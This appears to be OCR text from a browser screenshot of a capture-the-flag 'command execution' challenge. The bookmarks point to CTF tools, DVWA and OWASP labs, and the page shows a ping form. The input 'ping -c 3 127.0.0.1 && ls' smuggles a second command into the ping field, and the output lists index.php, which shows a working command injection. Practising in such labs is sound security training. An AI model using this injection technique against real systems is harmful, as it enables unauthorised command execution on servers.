 火狐主页
题目
command execution
124.126.19.106:59179
编程
博客
web
ctf工具
CTF
php
论坛
杂物
娱乐
在线SHA加密-SHA1...
翻墙
Markdown基本语法 ...
细说Linux-从入门到...
资源
站点创建成功-phpstu...
DVWA
owaspbwa OWASP ...
盒子
(1条消息)sql注入绕过...
应用列表 - LeanCloud
PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 && ls
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.046 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.032/0.039/0.046/0.009 ms
index.php